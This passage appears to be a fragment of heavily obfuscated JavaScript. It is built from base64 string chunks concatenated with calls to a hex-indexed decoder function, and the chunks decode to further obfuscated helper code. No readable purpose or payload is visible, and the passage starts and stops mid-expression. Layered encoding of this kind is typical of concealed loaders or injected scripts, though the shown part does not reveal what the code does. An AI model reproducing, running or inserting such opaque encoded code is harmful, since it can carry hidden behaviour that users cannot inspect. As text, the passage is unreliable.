sIWZ1bmN0aW9uKCl7dmFyI'+'Es9XzB4OTYzOTM3MGUsZD17fTtkW0soMH'+'gzMzQsJ2k0')+('WyMnKV09SygweDU4MiwnWTZrJCcpK0soM'+'Hg1OWYsJ3ViKG4nKSxkW0soMHgxMmEsJ1'+'UzblknKV09ZnVuY3Rpb24ocil7cmV0dXJ'+_0x8304453x(0x2d9)+'XT1mdW5jdGlvbihyLHMpe3JldHVybiByP'+'HM7fSxkW0soMHgyZmQsJ2pOQ04nKV09Zn'+'VuY3Rpb24ocixzKXtyZXR1cm4gciE9PXM'+'7fSxkW0soMHg0N2IsJ2VNZkUnKV09ZnVu'+_0x8304453x(0x245)+'Ck7fSxkW0soMHg2NTMsJ0NhZDgnKV09Sy'+_0x8304453x(0x2e9)+'3W0QnKStLKDB4NDQxLCdETmpKJykrSygw'+_0x8304453x(0x1ba)+'EQnKSxkW0soMHgyMDQsJyFzejgnKV09Sy'+'gweDIzYywnODV4RCcpK0soMHg0MjEsJ3I'+_0x8304453x(0x222)+'ZnVuY3Rpb24ocixzKXtyZXR1cm4gcj09P'+'XM7fSxkW0soMHgzMzcsJ2owUGQnKV09Sy'+'gweDU3MSwnMENWVicpKyd0JyxkW0soMHg'+'1MGUsJ0tROGgnKV09SygweDMyNiwnUXNM'+'cicpK0soMHg0MjksJzZvS2snKSxkW0soM'+'HgxNjQsJ1NsS1knKV09ZnVuY3Rpb24oci'+'xzKXtyZXR1cm4gcj49czt9LGRbSygweDE'+'5OSwnS1E4aCcpXT1mdW5jdGlvbihyLHMp'+_0x8304453x(0x255)+'CdLUThoJyldPWZ1bmN0aW9uKHIscyl7cm'+'V0dXJuIHIrczt9LGRbSygweDViNSwnaTR'+_0x8304453x(0x1f2)+'biByLXM7fSxkW0soMHgxOWQsJ09hQVcnK'+_0x8304453x(0x270)+'csJ2JRbXQn')+('KStLKDB4M2ViLCdWQUFdJykrSygweDE4Z'+'iwnT2FBVycpK0soMHgzZjMsJ3NJW00nKS'+'tLKDB4NTFlLCc1b0EzJykrSygweDNhYSw'+'ncXF4bScpK0soMHgxMjcsJ3coUXAnKStL'+'KDB4MWUyLCdtSlZpJykrSygweDQ0OCwnV'+_0x8304453x(0x18f)+'1LKDB4MWY1LCc1b0EzJykrSygweDJkNCw'+'nOW5ONicpK0soMHgxMzAsJyFzejgnKStL'+_0x8304453x(0x2d8)+'TZrJCcpK0soMHgxZTEsJzVvQTMnKStLKD'+'B4M2JhLCc4ISpRJykrSygweDE4MSwnT2F'+_0x8304453x(0x205)+_0x8304453x(0x1f6)+'ScpK0soMHg0ZGIsJ2phNEQnKStLKDB4M2'+'I3LCdTbEtZJykrSygweDE4YiwnS1E4aCc'+'pLGRbSygweDY3NSwnalphOCcpXT1mdW5j'+'dGlvbihyLHMpe3JldHVybiByKHMpO30sZ'+'FtLKDB4M2JkLCc5dFsoJyldPUsoMHgzYW'+'QsJ2U2bygnKStLKDB4MTYxLCdpNFsjJyk'+'rSygweDFkMiwnVkFBXScpK0soMHg1NDMs'+'J1hZYSEnKStLKDB4MzAwLCdDYWQ4JykrS'+'ygweDM0MCwnU2xLWScpK0soMHgyNjUsJ1'+_0x8304453x(0x2d3)+'weDVhZiwndyhRcCcpK0soMHgyOWIsJ0kw'+_0x8304453x(0x2f4)+_0x8304453x(0x254)+_0x8304453x(0x185)+'0Nywnak5DTicpK0soMHg0MzMsJ0R3TmUn'+'KStLKDB4MTZjLCcyN1tEJykrSygweDRhN'+'SwneldnSCcpK0soMHg1MTAsJyo3Z2InKS'+'tLKDB4MTIy')+(_0x8304453x(0x184)+'0soMHgyY2EsJ3UhMDUnKStLKDB4NjU2LC'+'c5bk42JykrSygweDVhYSwnTDJnQicpK0s'+'oMHgzMGUsJ1k2ayQnKStLKDB4MzNjLCdq'+'MFBkJykrSygweDUxNCwnVTNuWScpK0soM'+'HgyMTEsJzhLN0EnKStLKDB4MmJkLCdETm'+'pKJykrSygweDUwMSwnajBQZCcpK0soMHg'+'0NjcsJzVvQTMnKStLKDB4MjgwLCdeZmJV'+'JykrSygweDYxZSwnVTNuWScpK0soMHgzO'+'DMsJ3NJW00nKStLKDB4NTYxLCdpb0lZJy'+'krSygweDQ0YiwnNW9BMycpK0soMHgxNGE'+'sJyo3Z2InKStLKDB4NGVkLCdlTWZFJykr'+'SygweDM0Niwnak5DTicpK0soMHgxNzMsJ'+'15mYlUnKStLKDB4NDJhLCdqMFBkJykrSy'+'gweDY0YywnTDJnQicpK0soMHg2NWYsJ0N'+'hZDgnKStLKDB4NjcyLCdEd05lJykrSygw'+'eDQxMywnSTBhTCcpK0soMHgzMmQsJ0ROa'+'konKStLKDB4NWMyLCc1b0EzJykrSygweD'+'EyYywnKjdnYicpK0soMHg1ZGQsJyo3Z2I'+'nKStLKDB4NGNkLCdVM25ZJykrSygweDU1'+_0x8304453x(0x29a)+'StLKDB4MTdmLCdnY1BOJykrSygweDMwYi'+'wnWTZrJCcpK0soMHgyZDMsJ2JRbXQnKSt'+'LKDB4NGZlLCdlNm8oJykrSygweDFlMCwn'+_0x8304453x(0x1f3)+'DB4NDhjLCcwKXdhJykrSygweDQ2YywnNW'+'9BMycpK0soMHg1MDIsJ1FzTHInKStLKDB'+_0x8304453x(0x2f9)+'OCcpK0soMHg2MDYsJ21KVmknKStLKDB4M'+'2NlLCdKa2JPJykrSygweDExNiwnQ2FkOC'+'cpK0soMHg2')+('MDAsJzghKlEnKStLKDB4NGZhLCdlNm8oJ'+'ykrSygweDFmNiwnMENWVicpK0soMHgzOT'+'csJ3hmXnAnKStLKDB4Mzg5LCdWQUFdJyk'+'rSygweDQ1NCwnISl1WCcpK0soMHg0NWUs'+'J0prYk8nKStLKDB4MTQ4LCdqMFBkJykrS'+'ygweDVlNSwnXmZiVScpK0soMHg0YjYsJ2'+'1KVmknKStLKDB4NWUzLCc5dFsoJykrSyg'+'weDQ4NywndWIobicpK0soMHgyNGIsJ2lv'+'SVknKStLKDB4NDM5LCdEd05lJykrSygwe'+_0x8304453x(0x19e)+'0nKStLKDB4NDc2LCcqN2diJykrSygweDJ'+'iOSwnWFlhIScpK0soMHg0MTksJ1k2ayQn'+'KStLKDB4MWFkLCd6bVpdJykrSygweDFhY'+'iwnOW5ONicpK0soMHg1YzYsJ0tROGgnKS'+'tLKDB4MjU0LCdqMFBkJykrSygweDQzNSw'+'najBQZCcpK0soMHg0NGEsJ0kwYUwnKStL'+_0x8304453x(0x1da)+'XF4bScpK0soMHgyM2YsJ2phNEQnKStLKD'+_0x8304453x(0x2c8)+'bRCcpK0soMHgxMDQsJ1NsS1knKStLKDB4'+'NDY5LCchKXVYJykrSygweDY0YiwnbUpWa'+'ScpK0soMHg1ZGEsJ1k2ayQnKStLKDB4Mj'+'dlLCdqWmE4JykrSygweDMxYiwnZTZvKCc'+_0x8304453x(0x182)+_0x8304453x(0x202)+_0x8304453x(0x282)+'dETmpKJykrSygweDE1OSwndSEwNScpK0s'+'oMHgyYTIsJ0wyZ0InKStLKDB4MTQzLCdY'+_0x8304453x(0x161)+_0x8304453x(0x21e)+'trJykrSygw')+('eDE2NSwnOW5ONicpK0soMHg0NTAsJ1hZY'+'SEnKStLKDB4M2Q0LCdPYUFXJykrSygweD'+'Q5YSwnOCEqUScpK0soMHgxYjQsJzhLN0E'+'nKStLKDB4MWQ1LCd6V2dIJykrSygweDVi'+'NiwnMCl3YScpK0soMHg0MTgsJ0prYk8nK'+'StLKDB4M2M5LCdzSVtNJykrSygweDI3My'+'wnZ2NQTicpK0soMHgyYjQsJ0NhZDgnKSt'+'LKDB4NDk0LCdZNmskJykrSygweDI4Miwn'+'STBhTCcpK0soMHgxMjgsJ1k2ayQnKStLK'+'DB4M2FjLCdxcXhtJykrSygweDEwMywncX'+'F4bScpK0soMHgxNzQsJ3ptWl0nKStLKDB'+'4NDVjLCdYWWEhJykrSygweDIxMywnSmti'+'TycpK0soMHgyOGEsJzBDVlYnKStLKDB4N'+_0x8304453x(0x191)+'cpK0soMHgyOWYsJ2k0WyMnKStLKDB4NTJ'+_0x8304453x(0x30b)+_0x8304453x(0x194)+'CdlTWZFJykrSygweDM1ZiwnVTNuWScpK0'+'soMHg0OWUsJyEpdVgnKStLKDB4MjVhLCc'+_0x8304453x(0x21d)+'MHgxNTAsJ0wyZ0InKStLKDB4MmVlLCc4I'+'SpRJykrSygweDQ4OSwnOEs3QScpK0soMH'+'g1OWEsJ0ROakonKStLKDB4MmEwLCdDYWQ'+'4JykrSygweDQ5ZCwneldnSCcpK0soMHgx'+'NDQsJ21KVmknKStLKDB4NjE5LCdKa2JPJ'+_0x8304453x(0x17a)+'ksJ2U2bygnKStLKDB4NWRjLCdMMmdCJyk'+_0x8304453x(0x278)+'J1NsS1knKStLKDB4NTg1LCd6bVpdJykrS'+'ygweDI4ZSwnU2xLWScpK0soMHg0YzYsJ0'+'wyZ0InKStL')+('KDB4MWU0LCd6bVpdJykrSygweDEzZSwnc'+'iQwMycpK0soMHgxZTksJyFzejgnKStLKD'+'B4NDU2LCd4Zl5wJykrSygweDEwNSwnak5'+_0x8304453x(0x1d8)+'MmY0LCdhYXdFJykrSygweDEzMSwnMCl3Y'+_0x8304453x(0x14e)+'JiLCdeZmJVJykrSygweDIyMCwnISl1WCc'+'pK0soMHg0ZTQsJ0R3TmUnKStLKDB4MmUw'+'LCc4NXhEJykrSygweDE0ZCwnZU1mRScpK'+'0soMHgxNWYsJyFzejgnKStLKDB4NDY0LC'+_0x8304453x(0x1dc)+'oMHg0NjYsJzApd2EnKStLKDB4MjdkLCdZ'+_0x8304453x(0x1a4)+'HgyMDgsJ2lvSVknKStLKDB4MjkxLCdVM2'+'5ZJykrSygweDE3YiwnOCEqUScpK0soMHg'+_0x8304453x(0x27e)+_0x8304453x(0x197)+'zIsJ2k0WyMnKStLKDB4NjM2LCdKa2JPJy'+_0x8304453x(0x1ae)+'sJ3ptWl0nKStLKDB4NjM0LCckejdOJykr'+'SygweDJhYiwnRE5qSicpK0soMHgzZDUsJ'+'0NhZDgnKStLKDB4NGFhLCdqYTREJykrSy'+_0x8304453x(0x1f1)+'ZYSEnKStLKDB4NWEzLCchKXVYJykrSygw'+'eDY2ZCwnMCl3YScpK0soMHgzMTMsJ0ROa'+'konKStLKDB4NWY0LCdRc0xyJykrKEsoMH'+_0x8304453x(0x2a0)+'dJykrSygweDQ2ZiwnTDJnQicpK0soMHgy'+'YmYsJ09hQVcnKStLKDB4M2Y1LCdpb0lZJ'+_0x8304453x(0x311)+'UsJ2djUE4n')+('KStLKDB4MTNhLCd4Zl5wJykrSygweDU1M'+'iwnWFlhIScpK0soMHgyZWIsJ3ptWl0nKS'+'tLKDB4MjM1LCdETmpKJykrSygweDYyOSw'+'nMjdbRCcpK0soMHgyZGQsJ1hZYSEnKStL'+'KDB4NjZlLCdqYTREJykrSygweDU3NSwne'+'m1aXScpK0soMHgxZDksJ09hQVcnKStLKD'+'B4NTI5LCdnY1BOJykrSygweDQ2MywnRHd'+_0x8304453x(0x27a)+'Mzc4LCdWQUFdJykrSygweDVhMiwneldnS'+_0x8304453x(0x1cf)+'UzLCdEd05lJykrSygweDRhOSwnS1E4aCc'+'pK0soMHg0MzEsJzVvQTMnKStLKDB4NWYy'+'LCdxcXhtJykrSygweDNjZiwnUXNMcicpK'+'0soMHg1YjgsJ3ViKG4nKStLKDB4NTkzLC'+'d1ITA1JykrSygweDU5YywnUXNMcicpK0s'+'oMHgyNmQsJ0tROGgnKStLKDB4NDBlLCdt'+'SlZpJykrSygweDQyNiwnNm9LaycpK0soM'+'Hg2NWMsJ2pOQ04nKStLKDB4NTc2LCc1b0'+'EzJykrSygweDIyNSwnVkFBXScpK0soMHg'+'xODgsJ1NsS1knKStLKDB4MzQ5LCcyN1tE'+_0x8304453x(0x1f7)+_0x8304453x(0x293)+'krSygweDM3NSwnSTBhTCcpK0soMHgyNTg'+'sJzZvS2snKStLKDB4MTBhLCdLUThoJykr'+'SygweDRlYSwnOEs3QScpK0soMHgxNTMsJ'+'yEpdVgnKStLKDB4MTUxLCchKXVYJykrSy'+'gweDEyOSwndWIobicpK0soMHgxYjMsJ0R'+'3TmUnKStLKDB4NGVjLCdPYUFXJykrSygw'+_0x8304453x(0x2e5)+'jYnKStLKDB4Mzc0LCdlNm8oJykrSygweD'+'RlZSwnYWF3')+('RScpK0soMHgxZmIsJ1UzblknKStLKDB4N'+'TcwLCc4ISpRJykrSygweDVkMCwnJHo3Ti'+'cpK0soMHg1MDYsJ2lvSVknKStLKDB4MWU'+'2LCdqMFBkJykrSygweDE4MiwncXF4bScp'+'K0soMHg0MjgsJ2djUE4nKStLKDB4M2IyL'+_0x8304453x(0x17f)+'soMHg1NjMsJ2lvSVknKStLKDB4NWQ5LCd'+_0x8304453x(0x327)+'MHgxM2QsJ2owUGQnKStLKDB4MTNmLCcyN'+'1tEJykrSygweDU0ZCwnNm9LaycpK0soMH'+'g0ZjksJzVvQTMnKStLKDB4NWQyLCdZNms'+'kJykrSygweDRiMiwneldnSCcpK0soMHg2'+_0x8304453x(0x1c5)+'ykrSygweDU1OSwnVkFBXScpK0soMHg0MG'+'IsJ1ZBQV0nKStLKDB4NTAwLCdpNFsjJyk'+_0x8304453x(0x26b)+'J3NJW00nKStLKDB4NTUzLCd6V2dIJykrS'+'ygweDM3MywnMjdbRCcpK0soMHgxZjgsJ3'+'ptWl0nKStLKDB4NGFjLCdPYUFXJykrSyg'+_0x8304453x(0x1a5)+'bygnKStLKDB4NGRlLCdRc0xyJykrSygwe'+'DM2YiwndyhRcCcpK0soMHgxY2UsJzI3W0'+'QnKStLKDB4NWJjLCdqWmE4JykrSygweDU'+_0x8304453x(0x268)+'KStLKDB4NGViLCdpNFsjJykrSygweDNiN'+'SwnNm9LaycpK0soMHgzZWEsJ2owUGQnKS'+'tLKDB4NTViLCcwQ1ZWJykrSygweDQ4YSw'+'neGZecCcpK0soMHgxNzcsJ3pXZ0gnKStL'+'KDB4MmY1LCd3KFFwJykrSygweDQ3OCwnS'+'1E4aCcpK0soMHgxM2MsJzVvQTMnKStLKD'+'B4MmRlLCd4')+('Zl5wJykrSygweDVhNiwnZ2NQTicpK0soM'+'Hg1MzAsJzl0WygnKStLKDB4MzdhLCdDYW'+'Q4JykrSygweDU4OSwnU2xLWScpK0soMHg'+'zNDMsJzghKlEnKStLKDB4M2Y2LCdlTWZF'+'JykrSygweDExOSwnak5DTicpK0soMHgzY'+'2QsJzBDVlYnKStLKDB4NjUxLCc4SzdBJy'+_0x8304453x(0x16d)+'sJ3coUXAnKStLKDB4NjZiLCdnY1BOJykr'+'SygweDJkMiwneldnSCcpK0soMHgyMGMsJ'+'2lvSVknKStLKDB4Njc0LCdhYXdFJykrSy'+_0x8304453x(0x2a1)+'mXnAnKStLKDB4MjU2LCdpb0lZJykrSygw'+_0x8304453x(0x2b0)+'2EnKStLKDB4NWQ3LCdzSVtNJykrSygweD'+'MzOSwnRHdOZScpK0soMHgxMGUsJzhLN0E'+_0x8304453x(0x225)+'ZCwnT2FBVycpK0soMHgyMGYsJ2VNZkUnK'+'StLKDB4MzAyLCdqYTREJykrSygweDUxOC'+_0x8304453x(0x1bb)+'LKDB4M2ZkLCdxcXhtJykrSygweDFjMywn'+'VkFBXScpK0soMHg1MzIsJ2paYTgnKStLK'+'DB4MzBkLCdlNm8oJykrSygweDU1ZSwndy'+_0x8304453x(0x329)+'4MmIzLCcwQ1ZWJykrSygweDM0YywnRHdO'+'ZScpK0soMHgxNjMsJ0wyZ0InKStLKDB4M'+'zgxLCd1YihuJykrSygweDNiNiwnWTZrJC'+_0x8304453x(0x2af)+'zLCdETmpKJykrSygweDJkYiwnISl1WCcp'+'K0soMHgxYWUsJzhLN0EnKStLKDB4MzQ3L'+'CcwKXdhJykrSygweDM3MCwnS1E4aCcpK0'+'soMHgxYTAs')+('J3ViKG4nKStLKDB4NTIyLCdPYUFXJykrS'+'ygweDI4OSwneGZecCcpK0soMHgyMWUsJz'+'BDVlYnKStLKDB4NjA5LCdYWWEhJykrSyg'+_0x8304453x(0x1e1)+'Z2InKStLKDB4MWZlLCc4ISpRJykrSygwe'+'DE0NSwnajBQZCcpK0soMHgzZmYsJ2JRbX'+_0x8304453x(0x216)+_0x8304453x(0x2e8)+'KStLKDB4M2RjLCdeZmJVJykrSygweDEwZ'+'CwnRE5qSicpK0soMHg0ZGMsJ2djUE4nKS'+'tLKDB4MmZmLCdEd05lJykrSygweDM3Miw'+'nNW9BMycpK0soMHgyYWMsJ1hZYSEnKStL'+'KDB4MzI1LCdLUThoJykrSygweDVmMCwnS'+'1E4aCcpK0soMHg1MWQsJzghKlEnKStLKD'+_0x8304453x(0x15f)+'hOCcpK0soMHgyMjEsJ2lvSVknKStLKDB4'+'MTE4LCdqMFBkJykrSygweDExZiwnciQwM'+'ycpK0soMHg0OTcsJ2U2bygnKStLKDB4NG'+'FlLCdnY1BOJykrSygweDQ2NSwnaW9JWSc'+'pK0soMHgxYjcsJ3UhMDUnKStLKDB4MjY4'+'LCcwQ1ZWJykrSygweDY2OSwnRHdOZScpK'+_0x8304453x(0x224)+_0x8304453x(0x183)+'oMHgyMTcsJ1ZBQV0nKStLKDB4MmYzLCdh'+_0x8304453x(0x15b)+'Hg1NmIsJ3ptWl0nKStLKDB4NWYxLCdlTW'+_0x8304453x(0x1e0)+'zMzYsJ2Fhd0UnKStLKDB4M2NiLCdRc0xy'+_0x8304453x(0x155)+'TEsJ0R3TmUnKStLKDB4MjJhLCc5dFsoJy'+'krSygweDQ3')+(_0x8304453x(0x285)+'StLKDB4NDNkLCd6bVpdJykrSygweDVmNy'+_0x8304453x(0x2aa)+'LKDB4NTdkLCdqTkNOJykpKyhLKDB4MmFh'+'LCdpb0lZJykrSygweDQ1MiwnNm9LaycpK'+'0soMHgyMzgsJ1NsS1knKStLKDB4NGE2LC'+'c4SzdBJykrSygweDMwNCwnTDJnQicpK0s'+'oMHg1M2UsJ2owUGQnKStLKDB4MjM0LCcy'+_0x8304453x(0x30c)+'HgzOTgsJyEpdVgnKStLKDB4M2UxLCd6V2'+'dIJykrSygweDRjYywndSEwNScpK0soMHg'+'1MGIsJzVvQTMnKStLKDB4NDc1LCd1ITA1'+_0x8304453x(0x169)+'2EsJyo3Z2InKStLKDB4MWEyLCdlNm8oJy'+_0x8304453x(0x22d)+'sJzBDVlYnKStLKDB4MzY1LCckejdOJykr'+'SygweDVmYiwndyhRcCcpK0soMHg2MzAsJ'+'2Fhd0UnKStLKDB4MmE5LCdlTWZFJykrSy'+_0x8304453x(0x24a)+_0x8304453x(0x2e1)+'eDI2YywnUXNMcicpK0soMHg2MmMsJ3ptW'+'l0nKStLKDB4MWExLCdPYUFXJykrSygweD'+'IzMSwnJHo3TicpK0soMHgzNTUsJ0NhZDg'+'nKStLKDB4MTFjLCdpb0lZJykrSygweDE4'+_0x8304453x(0x1c6)+'StLKDB4NGU3LCcwQ1ZWJykrSygweDFiOS'+_0x8304453x(0x328)+'LKDB4NTNhLCdtSlZpJykrSygweDM5Mywn'+'aW9JWScpK0soMHgyOGQsJ21KVmknKStLK'+'DB4MmM2LCd1ITA1JykrSygweDRjZSwnMC'+_0x8304453x(0x32a))+('MHgyNmYsJ1hZYSEnKStLKDB4NjMxLCdnY'+'1BOJykrSygweDIxYSwnT2FBVycpK0soMH'+'gxOTgsJzluTjYnKStLKDB4NWJmLCdzSVt'+'NJykrSygweDY2OCwnJHo3TicpK0soMHgx'+_0x8304453x(0x18c)+'ykrSygweDQwZCwnaTRbIycpK0soMHg1OT'+'QsJ0ROakonKStLKDB4MWIwLCdqWmE4Jyk'+'rSygweDVjYywnalphOCcpK0soMHgxNWMs'+'Jyo3Z2InKStLKDB4NjQ5LCdYWWEhJykrS'+_0x8304453x(0x23e)+_0x8304453x(0x211)+'weDVjNywnalphOCcpK0soMHgxN2MsJ2pa'+'YTgnKStLKDB4NjQxLCc5bk42JykrSygwe'+'DI4NywnajBQZCcpK0soMHgyYzgsJ2VNZk'+'UnKStLKDB4MmMxLCc4SzdBJykrSygweDI'+'yMywnYlFtdCcpK0soMHg0YmMsJ2phNEQn'+'KStLKDB4NDJlLCdRc0xyJykrSygweDEwN'+'iwneGZecCcpK0soMHg1ODYsJ2VNZkUnKS'+_0x8304453x(0x163)+'nT2FBVycpK0soMHg2MGMsJ2k0WyMnKStL'+'KDB4MjYxLCdEd05lJykrSygweDU0NywnV'+_0x8304453x(0x297)+'B4NDZhLCdyJDAzJykrSygweDU1OCwnalp'+'hOCcpK0soMHgxNmYsJ1ZBQV0nKStLKDB4'+'NWMxLCdxcXhtJykrSygweDQ0NCwnT2FBV'+'ycpK0soMHg0OGUsJyo3Z2InKStLKDB4Mz'+_0x8304453x(0x2ed)+'pK0soMHg0ZDAsJ3IkMDMnKStLKDB4M2Ey'+'LCc4NXhEJykrSygweDI4YiwnMjdbRCcpK'+'0soMHg2MjQsJzhLN0EnKStLKDB4M2FmLC'+'dLUThoJykr')+('SygweDQwMiwnbUpWaScpK0soMHg0YTgsJ'+_0x8304453x(0x1f8)+'gweDUyZCwnc0lbTScpK0soMHg0ZGYsJzI'+_0x8304453x(0x31d)+'eDJjYywnRHdOZScpK0soMHg1NmQsJ2owU'+_0x8304453x(0x29d)+'JmNiwnWTZrJCcpK0soMHg0ODUsJ2U2byg'+'nKStLKDB4MzgwLCdYWWEhJykrSygweDNh'+_0x8304453x(0x160)+'StLKDB4NTVjLCdqYTREJykrSygweDU4YS'+'wnalphOCcpK0soMHgyNmUsJzVvQTMnKSt'+'LKDB4MWIyLCc4ISpRJykrSygweDM5NCwn'+'OEs3QScpK0soMHg0MjQsJ2paYTgnKStLK'+'DB4MTQyLCdKa2JPJykrSygweDI2YiwnOC'+'EqUScpK0soMHg0ZTMsJ3UhMDUnKStLKDB'+_0x8304453x(0x22a)+_0x8304453x(0x206)+'jdhLCdlNm8oJykrSygweDM3OSwnZU1mRS'+'cpK0soMHg1YjAsJ1hZYSEnKStLKDB4NjQ'+'yLCdMMmdCJykrSygweDVlMCwncXF4bScp'+'K0soMHg2NmYsJyFzejgnKStLKDB4MmNmL'+'CdqWmE4JykrSygweDM0ZCwnXmZiVScpK0'+'soMHgyM2IsJ2djUE4nKStLKDB4NWJkLCd'+_0x8304453x(0x309)+'MHg1YTAsJ3NJW00nKStLKDB4NWI0LCdEd'+'05lJykrSygweDYwZCwnMENWVicpK0soMH'+'g0NWIsJzVvQTMnKStLKDB4MjUyLCcqN2d'+'iJykrSygweDQ5NSwnalphOCcpK0soMHg0'+_0x8304453x(0x16b)+'ykrSygweDUzNCwneldnSCcpK0soMHg0NG'+_0x8304453x(0x2c3))+('KStLKDB4NTQxLCdzSVtNJykrSygweDFlO'+'CwnaTRbIycpK0soMHg1N2UsJ2paYTgnKS'+'tLKDB4NDEyLCc4NXhEJykrSygweDQ1OCw'+_0x8304453x(0x272)+_0x8304453x(0x212)+'FlhIScpK0soMHgzNGYsJ3pXZ0gnKStLKD'+'B4NDIwLCdKa2JPJykrSygweDQzYywnMEN'+_0x8304453x(0x280)+'MjdiLCd1YihuJykrSygweDRjMCwnMCl3Y'+'ScpK0soMHgyMmYsJ2U2bygnKStLKDB4Mz'+_0x8304453x(0x27b)+'pK0soMHgxZWQsJ2U2bygnKStLKDB4NjYx'+'LCckejdOJykrSygweDNjNSwnSmtiTycpK'+'0soMHg0MDAsJzluTjYnKStLKDB4NTk1LC'+'d3KFFwJykrSygweDM2ZCwnMCl3YScpK0s'+_0x8304453x(0x2d5)+'SzdBJykrSygweDRhMSwnZ2NQTicpK0soM'+'Hg0MGEsJ2U2bygnKStLKDB4NDA4LCdlTW'+'ZFJykrSygweDJkMSwnciQwMycpK0soMHg'+'0ZmMsJ2JRbXQnKStLKDB4MzYzLCdqTkNO'+'JykrSygweDRiNywndWIobicpK0soMHg0Z'+_0x8304453x(0x298)+'krSygweDI3NiwnJHo3TicpK0soMHgyN2M'+_0x8304453x(0x30e)+'SygweDMwYSwnaTRbIycpK0soMHgzMGYsJ'+'zI3W0QnKStLKDB4MWM4LCdyJDAzJykrSy'+'gweDE1NSwncXF4bScpK0soMHgyZTQsJzA'+'pd2EnKStLKDB4MjMzLCdEd05lJykrSygw'+'eDExMSwnMCl3YScpK0soMHgxOTAsJzI3W'+'0QnKStLKDB4Mzg0LCdLUThoJykrSygweD'+'U3MywnQ2Fk')+(_0x8304453x(0x322)+'GM4LCdDYWQ4JykrSygweDVmZCwnSmtiTy'+'cpK0soMHgyMDMsJzZvS2snKStLKDB4Mzl'+'hLCdKa2JPJykrSygweDQ5OCwnYlFtdCcp'+_0x8304453x(0x2cd)+'CdlTWZFJykrSygweDQzNiwncXF4bScpK0'+_0x8304453x(0x29f)+'1b0EzJykrSygweDFlZiwnODV4RCcpK0so'+_0x8304453x(0x2a5)+'1ZWJykrSygweDQ2MSwndyhRcCcpK0soMH'+'gyMzcsJ1ZBQV0nKStLKDB4MWM0LCdMMmd'+_0x8304453x(0x175)+'KV09ZnVuY3Rpb24ocixzKXtyZXR1cm4gc'+'itzO30sZFtLKDB4MmNlLCdETmpKJyldPW'+'Z1bmN0aW9uKHIscyl7cmV0dXJuIHIrczt'+'9LGRbSygweDE1ZCwnKjdnYicpXT1LKDB4'+_0x8304453x(0x19b)+'TAsJ0ROakonKV09SygweDJlNSwncXF4bS'+'cpK0soMHgyMGEsJ3coUXAnKStLKDB4M2V'+'kLCdEd05lJykrSygweDQxNywnMENWVicp'+'K0soMHgzMTUsJyR6N04nKStLKDB4MzliL'+'CdqMFBkJykrSygweDVjMCwndSEwNScpK0'+'soMHgzMTgsJ3coUXAnKStLKDB4NTJhLCc'+_0x8304453x(0x1fa)+'MHg1ZGIsJ3ViKG4nKStLKDB4MjRkLCc1b'+'0EzJykrSygweDQyMywneGZecCcpK0soMH'+'g1NTcsJ09hQVcnKStLKDB4MmVkLCdtSlZ'+_0x8304453x(0x29e)+'NzcsJ0R3TmUnKStLKDB4MmZlLCdtSlZpJ'+'ykrSygweDY0Niwnem1aXScpK0soMHgzYz'+_0x8304453x(0x304))+('KStLKDB4NWE1LCdlNm8oJykrSygweDM5M'+_0x8304453x(0x14f)+'tLKDB4NTE3LCdMMmdCJykrSygweDY0Myw'+'nOXRbKCcpK0soMHg2MDcsJ21KVmknKStL'+'KDB4NjA4LCdVM25ZJykrSygweDJkOCwnM'+'ENWVicpK0soMHgzNTEsJyEpdVgnKStLKD'+'B4NDE2LCdyJDAzJykrSygweDRjMiwnem1'+'aXScpK0soMHg1NDksJzVvQTMnKStLKDB4'+_0x8304453x(0x24e)+'ycpK0soMHgzOWQsJyFzejgnKStLKDB4MW'+'I1LCdqMFBkJykrSygweDE4MywnMjdbRCc'+'pK0soMHgxNmEsJ0NhZDgnKStLKDB4NGEy'+'LCc2b0trJykrSygweDFiZCwnSTBhTCcpK'+_0x8304453x(0x178)+_0x8304453x(0x232)+'oMHgzYjAsJzVvQTMnKStLKDB4NWIxLCc4'+_0x8304453x(0x2fe)+'HgzZDIsJ2JRbXQnKStLKDB4MWFhLCdeZm'+'JVJykrSygweDExZSwnODV4RCcpK0soMHg'+'1NjAsJ2U2bygnKStLKDB4MmJlLCdJMGFM'+'JykrSygweDUzYywnaW9JWScpK0soMHg1Z'+'jMsJ1ZBQV0nKStLKDB4NTU0LCdiUW10Jy'+_0x8304453x(0x208)+'sJyo3Z2InKStLKDB4NTZmLCdpb0lZJykr'+_0x8304453x(0x32b)+'3FxeG0nKStLKDB4MjQxLCdPYUFXJykrSy'+'gweDMwMywnOCEqUScpK0soMHg2NzEsJ3p'+'XZ0gnKStLKDB4MzVjLCdPYUFXJykrSygw'+'eDRiOSwndWIobicpK0soMHg0NzMsJzluT'+_0x8304453x(0x201)+'FhOSwnRHdO')+(_0x8304453x(0x236)+'TI3LCchc3o4JykrSygweDIwMCwnbUpWaS'+_0x8304453x(0x24f)+'wLCdpb0lZJykrSygweDUyMywnJHo3Ticp'+'K0soMHg1MGEsJ2VNZkUnKStLKDB4NDZiL'+'CcyN1tEJykrSygweDU2NCwnVkFBXScpK0'+_0x8304453x(0x2c1)+'wQ1ZWJykrSygweDJhZCwnZTZvKCcpK0so'+_0x8304453x(0x18a)+'TA1JykrSygweDUxYywnMENWVicpK0soMH'+_0x8304453x(0x150)+'1JykrSygweDNmMCwnMjdbRCcpK0soMHg1'+'YWMsJzl0WygnKStLKDB4NjAzLCd6V2dIJ'+_0x8304453x(0x168)+'UsJ2paYTgnKStLKDB4NGM3LCdVM25ZJyk'+'rSygweDYwZSwnZTZvKCcpK0soMHgyOWMs'+'J09hQVcnKStLKDB4NTQ1LCc5dFsoJykrS'+'ygweDNlMiwnaW9JWScpK0soMHg1Y2IsJ0'+'tROGgnKStLKDB4Mzk2LCd6bVpdJykrSyg'+_0x8304453x(0x1c1)+'MDMnKStLKDB4MjQ4LCd6V2dIJykrSygwe'+_0x8304453x(0x20a)+_0x8304453x(0x226)+_0x8304453x(0x266)+_0x8304453x(0x310)+'ywnSTBhTCcpK0soMHgyOWUsJzhLN0EnKS'+'tLKDB4NjQ4LCc5bk42JykrSygweDQ1Ziw'+_0x8304453x(0x238)+_0x8304453x(0x17d)+_0x8304453x(0x1b8)+'B4M2M3LCdW')+('QUFdJykrSygweDM4YSwnVkFBXScpK0soM'+'Hg0ZTIsJ0prYk8nKStLKDB4NTEyLCc5dF'+'soJykrSygweDM5ZSwnNW9BMycpK0soMHg'+'1OGQsJyo3Z2InKStLKDB4MWYwLCc4ISpR'+'JykrSygweDViYiwnODV4RCcpK0soMHgzN'+'jQsJ2djUE4nKStLKDB4NGY3LCc4ISpRJy'+_0x8304453x(0x325)+'sJ09hQVcnKStLKDB4MWVjLCd3KFFwJykr'+'